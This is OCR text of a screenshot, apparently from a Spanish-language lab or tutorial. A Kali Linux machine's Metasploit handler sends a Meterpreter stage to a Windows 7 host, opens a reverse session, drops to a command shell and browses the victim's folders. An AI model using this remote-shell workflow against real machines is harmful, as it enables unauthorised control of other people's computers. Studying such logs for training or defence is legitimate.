 Kali [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Aplicaciones Lugares dom 24 de may, 16:55 root
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
msf exploit(handler) >
[*] Sending stage (882688 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.104:443 -> 192.168.1.2:56289) at 201
5-05-24 16:46:49 -0500
sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 8404 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\luis Alvarez\Desktop>cd..
cd..
KALI LINUX™
C:\Users\luis Alvarez>cd..
"the quieter you become, the more you are able to hear"
cd..
C:\Users>cd..
cd..
C:\>
Terminal
CTRL DERECHA
Inicio ES 16:55
24/05/2015